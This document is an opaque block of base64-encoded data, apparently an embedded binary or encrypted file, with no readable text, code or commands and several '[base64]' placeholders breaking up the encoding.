shhFmPgv5vjZhIDYdJKMn9pbm/rRm97lIsDQJp6Z2IOhiPlmrOYDSTtwe++ULuQ1T3IGF0+akWfcv1j0f/uwSBlUQWR65G6fIEcOqpuhyQ1Y8Fvd0Hsh5rLBFigKlz8iBJvwEP+F3Bj3GACxSk4N+QbAWSjMQy1vjoDBH20B0EpXdfC/d1cRaR9ey0rekRaIa8RvVUbe3Gt7B5Ij+K3R/IyYv1RPyOqbPjt5tG777cImTTuwAqFGU1WyDr5o8ZuyTfn7HuadZwFadP6Msk234ZwhyqmAvsdcOuD+gNLuTSNaj8+8mHT4y+NfnqtOAKQGj1RV1m5ZE/tV4rhZuZ1x3ZyjcD6c2jWI5lijWPhcEwLZL2a4EIn6qa9b9ad3dswVk0/L7S778fM+w6iAlqH3iQKpaa5aMBQTZT/WYOGq3kBjarfI0SBg9OXk9LSQI5ZVrP/nwHzNRp7VmEe3GRxfGN7IspFS6LqCkH1v4iNE37lxBiCvODW37wmz3j0Wi7Qk29aMG2f1+5GoGFWcTSRC1IJOgEkmWsujI/Z7z8EnN4WGI+hwpd9FB0Qt4SwU0VsuMXBQGYjyyQLTC+QCR3OfvSOgoUgMawiOzsxf3Bw2O49qJK8rLsBDgxC0MyiLKl2Y95+VZDKaWfutUthq7vC0BIv5asxKttCGK7+1dT1KqCFXel23cZb9ROxwWMmQWTSWFzEQaMmvnob5tJ2j75Q2HSm0gx/4PIPLdKgBeRmrCm4q2v24Xq6y+0ljpGqvC+zz2qEgXMeZ4vMGk3OxCumnnJKnT/ZGHn2PCKq39YYOLsXPESQdzMzs0XwEUza1qXQviYV4MuelOHxj7puC91/1QCgH3Z87U3lv9phbuwsW9h8mujWKKK8YuPXFqXjD1XkZJkuvikZcqrEYhIMpgDtkSwYqL0G+A+fjLO4xlbhJEP7x1GFfII56rfy/uHVfPE1dwMrMXF7bZNqcsK/9ywaNtbsKomsuSTYFy1ChxFkSBaruDhaJuBYT2ssxI1LSbhltp/V9BqEiVsM6+r/sD/UXqDM+AhK83TtKqht+GJtjLziHSpUwOMNCDLYS7O7x06RMpnTEkN52OO5yyg8A6gnCTU5SoNL8XNN7UJngbqjSYFFxfJtVu9vJzFyT64z8SGUlslQnZjZFSx1hYtpXALFGIG+qzTPf01Zwc5tFJS5mNbmv8N5pp1nK0CD9A1tjqL1Og/[base64]/kLPBkG5D9CmeCYJ1TLekiCobPJCBKpAoZmV9k6HzEaaShYbToVa2NJDAgA9Qc4KXxDzVPwuFYkAfO9k/izMgOE+g5n3w21T19uZZE0vUIeGEeDi+rEaayvDWT0vPAItHjNVTnFTPeOOdngBW+wzIFCsmovTyUhQ1/ksX9R1AXnELE1SATinGbTNNaE2Sz1Qnb/Yq72c50SkKxYTWHeOkVqxbO4qgnSEG1g4e0dVMriuw4xIvrppzlZ+0AybQN8CiOfGKoxbH3Uc0MW/BIbaB78DbPHuFvBCdAxYhL+5i/X55hDiH1VbpXHoQEr9+XIgt15Jo7yhRYW/R0yWRftnlbX++a5TiJRuyB6CAFDjeA89wrWAuClAvYIdXTSdeNStzUVxw1WFAy4NEgkLZgSz7CYN4iX2WF/1dsW7GpDYlOASfDgU1Bbl4SdEroh8XfkVScGK58iPjhjZQKLM7/84wpe1VAz/USJcsC6U90TDogRoxT0s17M4kfDjmH5h1y2KYhDW/[base64]/QhJoxIaFgd4WiWOcoB16KvQIelx4dn+2sfZ1DzTdoYN7K5mtPw7JGfOAYpObx9DSwz9RkykLDGYDtz28zN9WNDth4Hh9jCaqY44mhVm7fyIx6iHEiw2/ML5mH9FPSRnIKvWFRd0trop9i2Y5GArW8dAcwheGEZjHzjqPP5FLV3lVF/gtbOprM5pmQBFmi0qWvEh/cpby34ZKCo/vpOrUdJQfgvw/xcDpL7nUTMivGOpVTR9hPTj17mP49lJRKH4YKKZplaNIsS4sC3TkWSjm6MLg1lx/0BOwAxkHgqibXvvIY2WF2JY9k/tI6aIEaqMNjGMByREjhTKdm5Y3sRVFOQAcAk3JvXEvbJu9v34jxZ7ideGoRFa5U+kepPVZROKiOBhkxnZtZ7wweJschzLo5t1LWsB/zaFFanAXnLcleY9LsviV3DanjNKViCbULPG4oT/wWnaZkoSTAw8+DTKR7hhbjcFfqI1A4K8k0yDRtaXKBWqUHLTDlR86VcRzqTZaZXSI8yI78gMJBgkOQp55SYxFblvXp1XF6CkBu2/3O5y6qKMOjCUh7JsGsqEYIb0D5lJk6QvbnPy33Rbem2wYcXBxgwImHTqj1NbSTA5AXpWKXNPP1bnalOgwa92jEjr6IY/KFlFyi1wLoHtREOH48ZOIe582v2/4M0SKPWO6dCQlyHiFwCgbThHtenROq6TH68qs2CI9ndaXNzDlaMKNZT7I4ODVoMhHgIlpjLEDVaR4QEd3qW2sfHQ8H7ah858O44NuEYLAO7IUpYKIAAmlJ5B/njT1ghrQyjtheckh2YxdauFcDi/yvGyvPUmwiL5O1Xr9URIzcgXAqIEgoP/N7UNDU6CSU1/po2x/bMV7FpqDfcxV4bKP7sQche6aPAp/HWuhzfUjzd6hStCkJPJ9CGiIrazOamgwu36y4CRrzZ/KofUqmgpx3rKGcvun0yCYj9D9wLsjr320VI/+nfStnrbgDWD19cfM/[base64]/5WZbbioyaQP/dbKgu/[base64]/5fUJYCyR628oUSinky6Lyz5h1HANc6y+e/54SlH/shJ9BEEtnMQ+rHSdbFiKxT6NphfuKcMqTLqAiOxkgtiPL1slKlms6FTBu7n2EfJqAk5l92jYR8rAjM3lfjnAN0evs7zvaK+wNBiocGqq1OjfakK3yr8TDyTJGyPRg54KDEB98/mqQBtRvr77GcxfwQ6Bd1I6/0aq94KSUKDkDQBkBun5LKgmGc0yGSqpfspYs/5UQ1wLdBJWf0TsmT9m38voX6tolWPrVwtg3BY+Ys77/a74Hfz32IyXETSYFvXOb8GA1bOrAvty+Db18HatFEIadavJBM/msE63yR/XcZm5BilvutgsVbSOWff8nkwAFWzLAFjrWqOI31+06HKBS2xhzBr4nPAyZf4cSieJc6RI7QiGLNPfXJSg5YmI62tFtT3Wr5nEoly6V46GzFFSaDiQKviumSy7iiBchk3dUtwre2EJxfcudzKDls6LKHOCNdnltEA+MR6hGVvgPcN0Qvqj4Kl6s/LDKI7GCtTl5OdsEc/JiS16nL8YKoQTE5oJa0yHhospY4wy2FNCoPwV9hwI76F77NZ7DiVyzdFH+GJxeVCOrDxsiA38TiDnoGL6tU0p3s/qlMOm38jRUNhuInDjLG0walZ9MlLYOWozCdfpEonwvwP89+zjsVNpruZzeaXYr5kytE1gjd3hrE0dg18ipp2r8tCsoKhsE0fKXfYcnE5OC4dFs/8nhPtwgkT9aoVR7yeBT/ubwTBb9uzjEt2OBkq/SmUmiilTVtApZISQ1MQNaHmW7d78ITPsnQcp0mTYaELB6yPJu6ynmT4P+mXIM3F5e9VJCNytx5n7GRuh+dxWxDf/bHnsVXtlQVcVjX1b4IGtzr6q6jwBdae5E30lDcFZ6sJlWsUvNzkzYtxwtOFtCJHwbqUXo4xPqxBuVt9C2hby/SUTO/k5Ndfj0RPZ5LIjvQ2Q5/16KOqcnXHBlJ9GjEvbEwc2ZMzyfMh9V6BR/GP2f+ZGIiu18i1ncMHCppeLVkkoFOZ0/1NwMGRJpDrhwdPYqGSN7snjTTN6lS4PSotDEhcG6il5P5q3IrF0DTnPwbZWcp3Lml3NUvpvfALrNnf3c2ibCaICpGnIGlKLnkmjbHcaxeyw7j62ty7nKcG3/fpzksgs0KvYCvmlK47uehmtvZB/j8Z/gVRINKl3ypvAAswHxrip3WTakhUnSY6ERfbM/Xizv+386DtHj5txVCgOS6DbHhKxgJu8goaw1DPjWoWlsfi1Pz94NwxYApHpDSXcukyuj0jJKhAlh1QhytV3HWE87q6hZVZ4C7zIKQrg10toRt9aNK0GtkvsuOO5EGrbipbWIMdZAVave9R5j7ljdfg8jeF/Pl9iyogjVPyGLssClfAvmLZ178Sl3koHVPAWJ2Qai9HOOYdcZuh9MY5CZa8bXIzgjzZn37aapoiT2H8UbP2eMfeOaAb74ZjIUXWTNQfJguUQCdsdQ0WnO9QPq6A66IU/XMk4F+KF6VA9hRNDRnPveGyYqDJS2wyElxKg1Vn4SxSTmYt57nM6cNj5KX7HPojY5zug7Rrq5JCMjoNE/lOKHOTAuHdB3SNx1Ij39DjntCmGJNn5Rv4pilHLl/eR+dqwiTw5ATxfthrjBto1T40yrdPvyy7NCeKNNvtBA1atSYSB1Uor4QQgRNcCgqRadLXGh4Cz8Qh3uDBHuNKfVbXjfs4z5mk7JsEvBQAT03uQSJA0KGTyJ7KaY9g8NBnYH8ai335lTjoFqapRgGClYs4FoGGuwqCRURSEkJPrxrkgGynOF0oaBq/[base64]/VaYAW3d6OnJB5o7KDw7xPYcr9lfsb6lJB0MiGQf0cT78tOl+iLSJQmSmBDM324o6oaZBuYkO4x4GYmDUl49v8IyTiv0fyiBLjQMOYUzKzNQx6hwDYNq8ikToC7QCwTFC8opE3FBEm8tzQvb0QA28D94rCiaBKmnNauPYYd/SmcuymGrNpeRHv97xShDrTbCj37rYqVBYRX1e33md7W6ILEr5mW1Qh4Zsd08knsEeqYw5B7nWKrXxUJesWJ6ghH7RUBC6JH64VgbIuoKl4I6P236hr5DK9CUXqtOpyK9AVSmGt0Y8XzRRRVxBeVn1468CEO/3zyPaJji9c/E+khSfggdWScq4d1QtaKYHLUTjJLKyWVkObQ5mok2IVGqsQVFSiCD0Jm5QDRWaSXpUbkAH/zoVRb+HmMPRL+BXaaPs7K/CJDAv2D1iriQjtlRVbTkfP58j40RHCgI67p45fVj/OnqOkQGla4Uzkk3U8mNLdV9+U1ICEmasmxLW/RCoh3ZWgXF+sVw0Y3cIN16PSSZ3SMarZZhtj8rMN9oKDtT6pi1uN1UmFMWs4yRDWWp0JUbSVv+X/1WRAzhNeSKVcIIJsfgVgnEiDMMJsBjjFr33goJt/vhq44OUiOx13WHCQ+fFQHwihKs6D0A5cFjffYwHrNjFHn9+83+6pvfpW7xzpvttMHLFUQZLItSidieIdHzQ4N3DSm8oHku7oWgIpLrLpdCekIF4s5+bmRXWR8qPE3WL0n/kBNBh/cdH+O6jUYYEXDXJzTOXj6Q2+KDMJWqxe0UKyexBWzfFdkNNg+k/mMpI9bt4MVm8RHyhjID2yA//eaeCKrYoHdnZhSkip21xFFyXthsDJKvm06GQfIWll/2vErNtaQ3yrZccr02iM1IAMg0X1OP/4ngC1ZpraeYLGrx6bp+TgM66mCh7V/4z13s7/ZByXHkznLktHBxsS+fpd+1qiBmUr34W4RP/U+3FnVOeS94VDhYKoxOAqlvjSra2OWDdhJ76E/zdG0NnLBrlHFsHU9wd+HqOTI1W+blzCJcbAYKI8qp3hafDiVPpCS9SLqJHwssDz5ogKhkPNoU0iF5ozripWVIQqTh1x41wb6sK6dAvuZspIv8aEt1EatRPoiH6g8/mDvmWRscqLCv/8ylPFbYAhyIPDxOvzF24OcohgTgJ6ye5emznGMHdPWnOBqpUrc59nsQwaoptbpE4ZbNz1417dQMMh7xH8lv5luyrC/YkPW6Fgy0H/o/wT4wAJ28KQTDmQoIiOmHpELeKnRge/UN46KSAivcyGdY1o67R8/y2SOboXNnSLNX/hm9jWJHxHRCVJF3hGF/3UoSbLAZe7B7I74tq9/[base64]/R69btlSsu4jVKJtANQSnBRLR2mRc4Wl4AOBXqQkdEec6OU8vEQ+knvJSyHTBvSRbmfLZAWcadQep/I+/MJ0OE4CeHUO9k2Xh58U2Gyyj/OzrRrEKScW1jqianOOqqXQm6rhZHqerFqNfcH2D1x7+z+FWP+tUhSTO4txfHSIobLxDy+n88I8lXPyY7an0e29Ab5NinEvQsYU/[base64]/G68UYlSYMTyVri86311zfo9I1Ij6CBpadjBHfeEUnoZdX6GUBTBg30doims+u17rzEvbAeXZleN9BSrJn3EZBqoieBk1whsVnroXaX6Tyt5/o9uMFhHZYu6BLDWmbK5wA221u4pw1VEl+ruZxmFx1TUZpdPTkrcO7Gu9VHubx9qiAWtWBDaavBkh9gLCckpavjRWuIaJFz8L4tdJzgAtY1FDg9HgH8M92aKDONdRFB2pnPeAj9WPh60pZvo58/bNQNO16/MyMF2UcWj1R4irpF8ci8oHm0HybSlXS1fMJmIFOiYr8KVy3Wqktm630xeAmhLbNhV3UbrjART2FhG/r3YP0k4+RwV/6koqjbKLMMLin/lWtRTFJfMbb3bCJhS9LS3dDabu4T6Ghw5TyEEAuoAJcHoIaryF4JKSVApXGQA34kRUyJsjLTuVKUtVQvoj+L4FRo6NWrcIiY/LgZww8e7mvKjWwZqm4+RGhuFk4PQfGOm3up3gDGVbrTlX+bhkZKsP+JJXSCca4VELaFh2OGDdpf/93tPBVA5OsPNdHypjcx56FKxGuShuk/UchmRRxZv4X3LtwJSpLcmbkX7zA/WB13nRLNzIupGSzjTwub79MvCI2OG8JYZpuZtmyjy4v5y0GYD260S+WIbi6xkoapkOHaAd1t93OdaLoStCgLWgfpF5G0MOFO0v2fcRNFN2dpuDi5S9BCW2OOWtVWJ+QZGYer6pQEhwDtvaRjds/e2Up0uluPn4jXgjU8FJhLVsj4Jn7LuGuGrFUkTIWusSa5jrDS5mSV2rayurMwPt4Iq5kak4cO7AInaRtq63EIHwUL0Q0y3ZAcg7xq6CUXR6ALqqLsqXplwYoslKfNkY/i7+StCoIbBh5yhFRV5vICrqN4g+mlX6P43/CUe0jo8+AhUJLZvvog6XwN523Kp1UtlddK+mOz769+z0Xr2gD0x0bj6aO845PNh7r3t/iEDPUJu8+rcB753WbP/HWxYhpAPen3QMF8mOypBI2W0TahF8sQYPs6IMTeXgrk9WJVXk0REIUQcPbRNnpV457O2OeZBkrXlrpvyBnoWqQ9T7OOm8hI6uvTDrpX5NQnbY9NExS6D9tNw8IT1hna1bmtRjfGMiugPV4EHtRVHRvNW2axwXeH7gdnQqX4vPcXh/9SciF/CwBrkLVQeqnC9mAsOhcQd2L4tlxyyswkFReMHEGRKNfbzve0LfH9LNu/9suDVpGvAN4iG1bEpYj4srLcNRqHDCAQayjZggMmvkK26mU/5wNAxzhxMumMg/3oKG1PewfvZ1JNDCtmmIW8mHqhNjGvkWOC5+tjxt9l2YHeJBmKKRq4shB4lIdlN2oykVnEaN7bGzhrjE68Yg/uY3jYXUv8w+EstbmBPfYCCR56wAq9aURqUXGuAWJ6ndSdrPJRZNb5KUMAegiwL53xaZwge4sL2hK5lqHgqiYmA+qJJZlMtVTabI5aaiArftV/RSgMMQUXy70R7jBUdVonBnmnQb//Hpgc0pKEDb3ON4ykjAjU/MpQCxa+UKEoOWPqDFDFpSMfGjc4qwxOU0bpRivIN/Lx/r0h33lnKfGGcWIM3bOCrNFbpKwyQAOZ2gLJrJqn7qyFF4eNNtD13hK9jMXCka02M75Nu9ju8kG6VXlzcpStYLVTZvg2qlw5f6z0Jo0wpVE5mXrGGz1/[base64]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[base64]/Dj/[base64]/oA9Yin4VBPt0sbfUOwmFI94DA/VRS8rPA7SdeMzkfNfIaISkPLPSyFu78ChTS0oO59ae23M1AK8h/[base64]/HfKEHd9niF7gupvqHwWlDr7XL7tbKjSa7y4jEhWk0RqKxiwRjxKmAZDoXOOS8rG5X7SDEh6fUMeolRGXaq7+bDYAVXkLHz6rvYLg/kRtk+bmyU29X4RDXSE/Jx4PCdfBwOaJ/OR8pjLhcKYpqN9xr3G1IH8GJBgdNbkWrc/nsQWRPjfEv3FEUI3vWTMFctoO5QdDSYdlRKrZBd2KHhAK2yIe+bymAQswAMV7tiahLeEic1DVFgW9Y6ccfJ0NoTqpF2Q3kkV9lqC3WH5ubqGIBhh5Ai27KjMj3Y8UF8PCzJzD6MH6PKOLP9gbyUQ6paCoeB9CtO6cqS22bDu95PTMBzklD9Ajo9k8GeaKSXxl/i/F8RmptNjM87hKjFmieFLpICXIwrdu9HtzR20jha0Nz46UQG/l/HQMY+ynrjsm7CXyFvFVSgABbgfz2NeZehDHPX0mhMD5Nn4FfLFHdH0z3Wc79afx/L+7rcTTxHu3cljOwBTPwSVO+E/7+Sjn206pZx9/zc7HrE76kqPFmU3xKxybpqOv+ylm6yb8gAma+eQwQ4JupsM9jhDWR/9DQPTuGIgXdsjSVA9tvRiaGry0Am5F19pd6cm1KOJhJLyBljxXcvcbKDoIyEOXkAG65fem5nNqbR1yHQfxIwvX1Eu3nubvx9eGeTsmcyODm93O4uB0NA+jfqIUxrGiOZfxf/T31OKwyVyUgJBRKvfgP3RDqPpAZqEd3fv6eImUS50dxioByk27pLiyAwzNKUukQp+tRM1ptVMYoLBM/[base64]/42MfkvJPsBBL996YGwzS7mmR2gXkLOdIbJXxEcEM4mdppgMimdiOCKfhDlYSpUA2Gr98X1dHA/LirkwWVcJVrI0+m0ixW2zkuLuS+vN/gmH4rOaaMNmqx7GOE2A44imaBGXE/dzComCk/uUPoPSc2Q/ozp4oDZOrm2qyQVaiDmEJQXLmBlY0FaMk1QB1TSIbVCVQDOA5J5194P9Xk6MjqNL82HWYlOnpsSPC1TsbMrJ3RcVkrF+yLHdktgFi1lhWUCcyM8WOTgucRwFn7Y6njxxIGP2ZK9j1C/ANaKBM12TGFUanIg4/g4AZkPYf77Cng7XJONDM/lCphksArV3yUMR59aZsbN/UhZAInCR+x2bbighwImLu4rtsdcH1wHU9KbXYsbK4G/JPzUBM7alf0vKNTHz4saqO1DjfdKFTAfPH9Qh/0/fvwuWDQ6TPDsVR3fx3nGmM0Ees0WaJl7Y21HrziUN2j5zfGXnexrTw7O1ytzuAkxWQkR/P1/wmAcv55FlXD4u9uaU/EsgW459rVj8l7zv/g8hU0CWK8rrWM10CPaPPHxIfvOcWPTt/Ib6Bwlm0M00vrYoKKiyjAAJKJV5AgNxJFcFXJ5by+NxVmeQb9jHg3L4aekpN7oOqUpxOFU4911MaINTr5OLNlPBbdG9RRePXFzdrfNzCLqBhyN4ej147MdEHfkvdpJu/SlvTY1q6MjyyDheOxOoQdLhye4TEnGjbcz27Pkfaxuw7wzrfb/vbrcJMC66g43ErIgsKLruY5YO6iI9qRVHX7pGn7HNtuMO+aC8z4JsrEiPBBSckEILjMHJIeto4Ncj5oQmXTHD82Q6hXIyfFcbd47JAS8HxZCbQDfDko0dv+kq4XRwcDULxx7daU3FmszZSwRC77yFfG3ZaxmCOW8ZnagJ/yDl/QfQFvzmO5ZMANrW+fnFnCG0EyZYS8XnBSjB3tRIma4g6WJZvCov1ameSGRQKzSyK8Vagul+ahTpzJt3Mlgm5eDcBevJXHDu04VfLz2yNF5/DYRl5ZG2NVQAsJivme5BvZq98Pmnfi8eiyMI8jCN6gf58LI6SqmBu+OMVtrxndVkR1JhWRrVfIJZtlMP46ZrR4v2l8ZexG3X7jC5hAHg5de7JZl+rUsBA/uaOzm2a/q+TeU6wsZLt5Ux0p4eeGn2sfw7A4iix0x3qRtKcHa9x7vAXlu0Mn5suHX0tGKm+mjgKtGoBlivY6sVkWnYyJ2rt9+MqF/qVmPwWriS5osa9aId/BLjLBgqXt4h8wwNtcuKBzbUJf9lDEQkuMB7vpvvszG3BceOVZ7AI+qPpGvTccH8/mX3fx9awwdrDX2c6o16P5lX7EtQ0hY7cvfFxyGeLhhLo2eAsmjc/AypcFixvXLlhTKMc7f6rjE3lALMHpJ+85InjTgjndp9qcvHXnpc0zhYDkfoOEUmvRbeYX1PMp3/JIsN1TLSw5de20LUVrIQ/2b5SNwx00Hx3lI6oUe4/nUolr45x2N76xbbbExVmxSgtNuWvgRa8QqP7MHndEvGOZsp/9kN1V+XxiiQQbVwI3yyLHGIrn8efLDTOLfc9hJyA7SH3jzRq5CrXUN/LUdCGERdAQfbgqdPIAb+T+2NQrrp0QDK2advmnTKUEithLoo/ybvzg+ypxYIcjuNb3/hLEiqPDXtBeAHwW3s0JG9UVhIJDnRsWmkJxzohsDRpdh7a9OTdMt/MqKmcJM7nsmCh8zOZm9YQ1dVa1Dq6gJseTKTmZa9XWMFHY+M1RsYLQsDjkIUTW6q7s06zVn7VkqLb/[base64]/4FxOhD2lwpcfXOUTKQJb5V7Cz4NOW7l2DfFMjQs3ydQmhuwH47xstNBJAarPl2y5MgKXEiHyOIbZFCecZSddTeo5fZJkWU9ckBbbZ9CtjMoknvr731YoS/ULevXSTvLMl45kfbGCd0CrkimI5eiFrrqIJ+E6AqX36sAnQZtnGe2JH5YO7TnhIR6LMVnD3n6rK6lecv2BR7QpLJvIzXSuItDOsKeqHxCrQvIcyKU61E6lFO0VR4g35ytb2eqKXDgBdzuMNiU51lrfh2r0fPx4xpvSx5/[base64]/8e5lBrx+sPhzOYbtgzqUzSw0OvTSU+RmSfkxYww+Xk/W1TqHb1Qg6LZvZm1nvG4hs1mr6QX3m//csZxENeIvGza4ajVfRoNrwWQTUuVcbpMcARQF//G67Fmfu4AxgXhFpxB7kLTyn5dbFglqHGOim08/V6XgN6uWPaPZbOfqXbvWLxx0v9pQ9Hl/9aHcYINBZwwuM9MHv6SqLDg7g48nkXIxG3kpflCoPa9uwQAZIE0LvKPwGeDJ2G799/LfUDcOJPjUMqRSNxMK3xGE8KLAvJNeHgxKVhyuCUINotmn0xoRGK32xJqyNL6rr7ZyI5ao0xIYnrelKR6Y18Qh//ZdPPjeb6AYiB4oHSdj9i+KIiOG3NGiPMcE4bIWDxYGCYab6S/a/BGdHcQ76wc6ZV+jxJo4yV+vRKKakGSJxDqbM3bpekWJCq2TkdRhBTDBw397IPMFlLTdIDUh77YSw4BlmWsUW4bOQOWFXY+dF3e9kyF/sh8oxnM6zqOcrSZ24CnvNeqvUtFhZv9lqRzvixcaLSmIVwLM/KyGFrzfrjlsA9cfcMDHhq6uXT7+XgV0jnI4lMhOLPcxNhBMYdziSD+tPxkcAJRPybIjsBHKl1TvBD180+kb2OstGbCtudpEuR+HIU95dpTUHp0SuGQqfqXuRN8wUStjPKd4h3/MfJs3A292+LMXCyvkYYbmP/jIx038AhHnNVu9Qvgijuv1wK10GecVcZi/MkNnOs2/cljIpjcgTUXK9C5oR/LTbxcKmNWDMp/T4ZsNygbn72W8hiQlS9CXkec4HYc9KCpCUyKF7MIUyKbmWo2RxXjS8eCfByZ3z7K3SWcxk4HBFHKyIBdYMdKdabQ1MDRR3tEBg8/sUBxP5GDEqqk52Zigmp+FVKfkmS87TEEyX1gEegTeWln8G/FhYZmsIdlWmomwu4rZrHKLy05bxlIQjEoSJE637Mn9Cs+ZPCadJAIAe/[base64]/Rz6Ajsuskjug18V1UrR6zG7Z2rDuTiC9oufJfF2Oyy7V4vK7LXvPhrmRLdeurqINbPcJkgsH7jX7xZCjp8oSyJv4/p+0L/yXH9ncxIRxolbVF/tLf44qjb6K1e7o1VYN4yTR3pD1dEcLgGabNYyw0klZ/1w/QlELtolAJw2/KZMTx6RXKD0fm06aBly/iJR6XmzIO9wYFLFFjOMmkgQPOWL3YpfiQQm9P2ZnTz01wXtFeB4t9mbFHFV0wZ9QpkKRO+NJPO+MJwiwKbvsLX9+nYygOb6L0QTWbfo/66kIKWjHl9xeANa6Ff7Y2wr62YbyuRuQmirU08ZdWeNvOl2QIeEagsiSFS/Ycef7pi9Y1EgJxNRMSx4SnJTxYcH/R3TJg73P/zIoLHisR7vXI/6tw8VEDTZFFDhlch15sWjzQofd78ZI7NjWQB3A0Epy+UXEmfummA2R+TEhOjMKclLhg71lAKat66lruRSElO4cIonEjsWPDHhd8qKcywOwZPPzB3gOwgCclPDkAYlC442UMfuKMnJMPdtVLrVhHPMcLf3yMCc8Kgxk7GqFPsuc7vmlleXN4KASLNzQuuIIhtF/rREZsB0dHkFY6lxnM8XbqOlwUeliPECf2HjII7RGwlVcvz4JTG2gm2fQCVrI2L2IIsRV38BWDFR091GoJr+1ZRV7qr+WYZS3NjnHfwJbK4oT/08RsdrNn9ls/fp/zcjcR2648/j+ZF8w3SAvCNhHisiD3+3xo6yjSLh1zzusUML2vzRyGykrttd9kxGUOF3FT/+SO0XcpRnYFTp6Z612A53m974jvrAQ+78vssAIvOGLhMUkEYFUYq4G6qtAsKeeYW+jLzFPlhxP